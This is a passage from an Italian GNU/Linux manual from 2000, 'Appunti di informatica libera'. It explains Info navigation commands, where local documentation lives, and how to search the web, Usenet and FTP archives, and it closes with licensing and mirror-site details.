Sulla parte iniziale di ogni nodo, insieme al nome del file e del nodo stesso, sono riportati alcuni riferimenti standard (ad altri nodi). Sono rappresentati simbolicamente dai termini '**Next**' (successivo), '**Prev**' (precedente) e '**Up**' (superiore). Chi ha redatto il file Info ha definito quali debbano essere effettivamente i nodi a cui queste voci si riferiscono e a questi si accede utilizzando i comandi '**n**', '**p**' e '**u**', rispettivamente.

Il riferimento '**Up**' non corrisponde necessariamente al nodo principale ('**Top**') del file che si sta consultando, ma a quello che in quel momento, per qualche motivo, rappresenta un riferimento principale. Lo stesso tipo di ragionamento vale per i riferimenti '**Next**' e '**Prev**' che sono solo una sequenza di massima.



Tabella 19.5. Elenco dei comandi per la navigazione attraverso i riferimenti standard.

Il testo di un nodo può essere più lungo delle righe a disposizione sullo schermo o nella finestra. Per scorrere il testo si utilizza la barra spaziatrice per avanzare e il tasto [ *Canc* ] per indietreggiare. È però necessario fare attenzione: se si eccede si prosegue su altri nodi, attraverso un percorso predefinito che solitamente non coincide con i riferimenti '**Next**' e '**Prev**' già visti.



Tabella 19.6. Elenco dei comandi per lo scorrimento naturale del documento.

L'utilità di un ipertesto sta nella possibilità di raggiungere le informazioni desiderate seguendo un percorso non sequenziale. I documenti Info utilizzano due tipi di riferimenti (oltre a quelli standard): i menù e i riferimenti incrociati. I primi si distinguono perché sono evidenziati dalla sigla '**\* Menu:**' seguita da un elenco di riferimenti; sono cioè staccati dal testo normale. I riferimenti incrociati appaiono invece all'interno del testo normale e sono evidenziati dalla sigla '**\* Note Cross:**'.

Le voci di menù possono essere selezionate attraverso il comando '**m**' seguito dal nome del nodo; le voci dei riferimenti incrociati possono essere selezionate attraverso il comando '**f**' seguito dal nome del nodo.

L'utilità di avere due comandi diversi sta nel fatto che questi nomi possono essere indicati in forma abbreviata (per troncamento), indicando solo quello che serve per distinguerli dagli altri. Distinguendo i riferimenti raggruppati in menù, rispetto a quelli che appaiono nel testo, si riducono le possibilità di equivoci.



Tabella 19.7. Elenco dei comandi per la selezione dei riferimenti.

Per facilitare la selezione dei riferimenti che appaiono nel testo di un nodo (menù inclusi), si può utilizzare il tasto [ *Tab* ] per posizionare il cursore all'inizio della prossima voce, e il tasto [ *Invio* ] per selezionare il nodo a cui fa riferimento la voce su cui si trova il cursore.

Se si conosce esattamente il nome di un nodo che si vuole raggiungere, si può utilizzare il comando '**g**' seguito dal nome del nodo stesso.

Quando si naviga all'interno della documentazione Info è sempre bene tenere a mente il comando '**l**' che permette di ritornare al nodo attraversato precedentemente.

# 19.4 Documentazione allegata ai pacchetti

I pacchetti di programmi più importanti sono accompagnati da documentazione scritta in vario modo (testo, LaTeX, TeX, SGML, PostScript, ecc.). Questa si trova collocata normalmente in sottodirectory discendenti da '/usr/share/doc/'.

# 19.5 HOWTO

I documenti HOWTO non accompagnano i pacchetti di programmi come loro parte integrante, essendo delle guide aggiuntive con scopi che vanno oltre la semplice documentazione del funzionamento di un solo pacchetto particolare. La maggior parte delle distribuzioni GNU/Linux include anche i file di documentazione HOWTO. Solitamente, questi vengono installati al di sotto della directory '/usr/share/doc/HOWTO/'.



Tabella 19.8. Altri comandi utili.

# 19.6 FAQ

Un'altra fonte di documentazione su GNU/Linux sono le cosiddette FAQ o *Frequently Asked Questions*. Si tratta di informazioni disordinate in forma di botta e risposta. Solitamente si trovano al di sotto della directory '/usr/share/doc/FAQ/'. 1

# 19.7 LDP

A fianco della documentazione standard fornita più o meno con tutte le distribuzioni GNU/Linux, ci sono dei libri veri e propri disponibili liberamente. Questi sono raccolti all'interno del progetto LDP, o *Linux Documentation Project*.

Questi documenti, normalmente disponibili sia in PostScript che in HTML, sono raggiungibili a partire da <http://metalab.unc.edu/pub/Linux/docs/LDP/> e dai siti speculari relativi.

# 19.8 Altra documentazione

Oltre alla documentazione citata nelle sezioni precedenti, esistono altri documenti che possono essere ritrovati a partire da <http://metalab.unc.edu/pub/Linux/docs/> e dai siti speculari relativi.

Inoltre, la documentazione in italiano è consistente e può essere ottenuta dagli FTP dei vari gruppi italiani che si occupano di GNU/Linux. In particolare <ftp://ftp.pluto.linux.it/pub/pluto/ildp/> e i suoi siti speculari.

Meritano particolare attenzione i riferimenti seguenti.

- *Gary's Enciclopedia* <http://members.aa.net/ <sup>∼</sup>swear/pedia/index.html>
- *Connected: An Internet Encyclopedia* <http://www.freesoft.org/CIE/index.htm>
- *Internet Requests for Comments* <http://www.cis.ohio-state.edu/hypertext/information/rfc.html> <http://www.faqs.org/rfcs/>

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

<sup>1</sup> In italiano qualcuno usa la definizione «filza di assilli quotidiani».

# Ricerche nella rete

Alle volte non si riesce a trovare l'informazione che si cerca all'interno della documentazione di cui si dispone, e così capita di rivolgersi ai gruppi di discussione di Usenet con richieste di aiuto disperate. Altre volte non si riesce a trovare il pacchetto per GNU/Linux che si sta cercando, così ancora una volta si inviano richieste, con la speranza che qualcuno di buon cuore risponda.

La rete offre strumenti e servizi che è bene conoscere e usare prima di tentare l'ultima carta delle richieste «circolari».

# 20.1 Ricerche sul web

Le ricerche attraverso i motori di ricerca generici, permettono di trovare le pagine pubblicate contenenti una combinazione di parole particolare, secondo la stringa di ricerca fornita. Questo tipo di ricerca permette normalmente di ottenere informazioni non molto recenti (ciò inteso in senso relativo) essendoci voluto il tempo necessario a pubblicarle e a catalogarle nei sistemi di ricerca automatica.

I motori di ricerca disponibili sono diversi, e di solito conviene concentrarsi su un paio, e studiare la sintassi corretta per le espressioni di ricerca. Generalmente si pone il problema di conoscere in che modo indicare la presenza simultanea di due parole particolari, o la presenza di alcune parole escludendone altre.

La figura 20.1 mostra una parte della pagina introduttiva del servizio offerto da Infoseek, <http://www. infoseek.com>, contenente il necessario per inviare un'espressione di ricerca.





Supponendo di voler cercare informazioni sulla masterizzazione di CD-R con GNU/Linux, si potrebbe indicare un'espressione per la ricerca simultanea delle parole '**Linux**' e '**CR-R**'. Nel caso di Infoseek, si deve usare l'espressione '**+Linux +CD-R**' facendo attenzione a collocare il segno '**+**' esattamente davanti alle parole chiave, senza lasciare spazi. La figura 20.2 mostra il risultato della ricerca.

In questo caso si può osservare che esiste anche un HOWTO sull'argomento, ma forse questo fatto era già conosciuto dal nostro utente ipotetico.

# 20.2 Ricerche nei gruppi di discussione

I gruppi di discussione sono spesso la destinazione di domande e risposte di ogni tipo, soprattutto di quelle banali dei principianti di ogni genere. Quando sorge un problema per il quale ci si vorrebbe rivolgere a un gruppo di discussione, nella maggior parte dei casi qualcun altro ha già posto la stessa domanda che vorremmo fare. Per questo, invece di affollare ulteriormente la rete di altre domande ridondanti, conviene provare prima a scandagliare i gruppi di Usenet alla ricerca dell'argomento del proprio problema, per vedere se esiste già la risposta che si desidera ottenere.

Indubbiamente ciò non è facile, e per questo vengono in aiuto dei servizi simili ai motori di ricerca della rete, ma specializzati nei gruppi di Usenet. La figura 20.3 mostra una parte della pagina introduttiva del servizio offerto da Deja.com, <http://www.deja.com>, contenente il necessario per inviare un'espressione di ricerca.



Grouped results from http://www.freenix.fr

CD-Writing HOWTO: Introduction<br>1. Introduction. My first experience with CD Writers was guided by the "Linux<br>CD Writer mini-HOWTO" by Matt Cutts cutts@cs.unc.edu . Thanks Matt! Although my intention was on<br>
67% http://www.cc.gatech.edu/linux/LDP/HOWTO/CD-Writing-HOWTO-1.html (Size

Figura 20.2. Risultato di una ricerca.



Figura 20.3. Maschera per l'inserimento di un'espressione di ricerca attraverso il servizio offerto da Deja.com.

#### Ricerche nella rete 211

Anche in questo caso si suppone di voler cercare informazioni sulla masterizzazione di CD-R con GNU/Linux, e come prima, ci si vuole concentrare sulle parole chiave '**Linux**' e '**CR-R**'. Nel caso di Deja.com si deve usare semplicemente l'espressione '**Linux CD-R**' senza bisogno di aggiungere operatori particolari. La figura 20.4 mostra il risultato della ricerca.



Figura 20.4. Risultato di una ricerca.

Naturalmente, è possibile leggere i messaggi di richiesta e le risposte; ciò che si desiderava.



Figura 20.5. Una delle risposte contenenti le parole chiave richieste nell'espressione di ricerca.

## 20.3 Ricerche nelle liste di posta elettronica

Le liste di posta elettronica, o più amichevolmente «liste», sono dei gruppi di discussione a cui ci si iscrive e da cui si ricevono regolarmente tutti i messaggi attraverso la posta elettronica. Non esiste un servizio che permetta di consultare questi messaggi, perché non esiste una forma di pubblicizzazione standard.

Alcune di queste liste sono pubblicate automaticamente in forma di pagine HTML sulla rete ipertestuale (il *web*). Quando ciò accade, è probabile che si riesca a raggiungere queste notizie attraverso i motori di ricerca normali.

# 20.4 Ricerche negli FTP

Quando si cerca qualcosa che dovrebbe trovarsi in un servizio FTP, come un pacchetto applicativo di cui si è

sentito parlare ma non si sa dove sia, è possibile utilizzare uno dei servizi di ricerca che permette di trovare un file a partire dalle informazioni del nome.

Il servizio più popolare a questo proposito è FTPSearch <http://ftpsearch.lycos.com>. Di solito, la cosa più conveniente da definire è il tipo di ricerca; il tipo *Case insensitive glob search* rappresenta una ricerca per i nomi di file secondo un modello composto con caratteri jolly (asterisco e punto interrogativo), senza tenere conto della differenza tra lettere maiuscole e minuscole.

La figura 20.6 mostra la maschera di FTPSearch già compilata per cercare i file che corrispondono al modello 'xcdroa\*.tar.gz' e che si trovano in servizi FTP sotto il dominio '**.it**'.



Figura 20.6. Maschera per l'inserimento di un'espressione di ricerca attraverso il servizio offerto da FTPSearch.

Il risultato è un elenco degli URI conosciuti che contengono un file corrispondente al modello fornito.

# 20.5 Riferimenti

- Infoseek <http://www.infoseek.com>
- AltaVista <http://www.altavista.com>
- Excite <http://www.excite.com>
- WebCrawler <http://www.webcrawler.com>

×.

| "Case insensitive glob search" for "xcdroa*.tar.gz"                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| 1 $-$ rw $-$ r $-$ -r $-$<br>$2 - r$ w-r--r--<br>$3 - r - r - r -$<br>$4 - r$ w-rw-r--<br>$5 - r - r - r -$<br>8 -r--r--r--<br>$9 - r$ w-r--r--<br>$10 - r$ w-r--r--<br>11 -rw-r--r-- 744.6K 1998 Mar<br>$12 - r - r - r - r -$ | 8 ftp.dei.unipd.it<br>1.2M 1997 Dec<br>8 ftp.flashnet.it<br>1.2M 1997 Dec<br>1.2M 1997 Dec<br>8 ftp.cnr.it<br>8 ftp.unina.it<br>1.2M 1997 Dec<br>8 ftp.uniroma2.it<br>1.2M 1997 Dec<br>6 -rw-r--r-- 725.2K 1997 Mar 26 ftp.flashnet.it<br>7 -r--r--r-- <b>725.2</b> K 1997 Mar 27 ftp.cnr.it<br><b>725.2</b> K 1997 Mar 26 ftp.uniroma2.it<br>9 ftp.dei.unipd.it<br>744.6K 1998 Mar<br>9 ftp.flashnet.it<br>744.6K 1998 Mar<br>9 ftp.psy.unipd.it<br>9 ftp.uniroma2.it<br>744.6K 1998 Mar | /.nsunsite/utils/disk-management/xcdroast-0.96c.tar.gz<br>/mirror5/sunsite.unc.edu/utils/disk-management/xcdroast<br>/pub/Linux/utils/disk-management/xcdroast-0.96c.tar.qz<br>/pub/Unix/linux/sunsite/utils/disk-management/xcdroast-<br>/KC/Linux/sunsite/utils/disk-management/xcdroast-0.96c.<br>/mirror7/ftp.debian.org/bo/source/otherosfs/xcdroast_0.<br>/pub/Linux/distributions/debian/bo/source/otherosfs/xco<br>/{C/Linux/distributions/debian/bo/source/otherosfs/xcdr<br>/.4/ftp.de.debian.org/debian/hamm/hamm/source/otherosfs<br>/mirror7/ftp.debian.org/hamm/hamm/source/otherosfs/xcdi<br>/pub/debian/hamm/hamm/source/otherosfs/xcdroast_0.96d-b<br>/fC/Linux/distributions/debian/hamm/hamm/source/otheros |  |  |  |  |

Figura 20.7. Il risultato di una ricerca con FTPSearch.

• Lycos

 $<$ http://www.lycos.com $>$ 

• Yahoo

<http://www.yahoo.com>

• Deja.com

<http://www.deja.com>

• FTPSearch

<http://ftpsearch.lycos.com>

Appunti di informatica libera Tomo II

# ARCHITETTURA E FILOSOFIA DEL SISTEMA OPERATIVO

### **Appunti Linux**

Copyright © 1997-2000 Daniele Giacomini

#### **Appunti di informatica libera**

Copyright © 2000 Daniele Giacomini

Via Turati, 15 – I-31100 Treviso – daniele @ swlibero.org

This information is free; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This work is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this work; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Una copia della licenza GNU General Public License, versione 2, si trova nell'appendice F.
I siti principali di distribuzione di *Appunti di informatica libera* sono i seguenti (senza contare altre riproduzioni speculari disponibili che non vengono più annotate).

## **FTP**

- $<$  ftp://ftp.allnet.it/pub/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $<$  ftp://ftp.appuntilinux.prosa.it/pub/AppuntiLinux/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- <ftp://fender.ing.uniud.it/pub/Linux/AppuntiLinux/> David Pisa, david @ fender.ing.uniud.it
- $<$  ftp://ftp.pluto.linux.it/pub/pluto/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- <ftp://akroyd.systems.it/linuxftp/doc/AppuntiLinux/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **HTTP**

- $\langle$ http://www.allnet.it/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $\langle$ http://www.appuntilinux.prosa.it/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- $\langle$ http://fender.ing.uniud.it/linux/AppuntiLinux/ $>$ David Pisa, david @ fender.ing.uniud.it
- $\langle \text{http://www.pluto.linux.it/ildp/Appuntil.inux/}\rangle$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- < http://linux.interpuntonet.it/AL/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **CD-ROM allegati a riviste**

Alcune riviste di informatica pubblicano periodicamente *Appunti di informatica libera* in uno dei CD-ROM allegati. Di seguito sono elencate alcune di queste riviste, assieme all'indicazione della persona che cura l'inserimento di *Appunti di informatica libera*.

• **inter-punto-net**

 $\langle$ http://www.interpuntonet.it $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it

• **Internet News**

<http://inews.tecnet.it> Fabrizio Zeno Cornelli, zeno @ tecnet.it

• **Linux Magazine** Emmanuele Somma, esomma @ ieee.org

La diffusione in qualunque forma di questa opera è consentita e incoraggiata. Chiunque, se lo desidera, può attivare un sito speculare, cioè un *mirror* (preferibilmente dell'edizione integrale), accordandosi con l'amministratore del sito dal quale decide di attingere i dati. Attenzione: per la riproduzione completa possono essere necessari fino a 100 Mibyte.



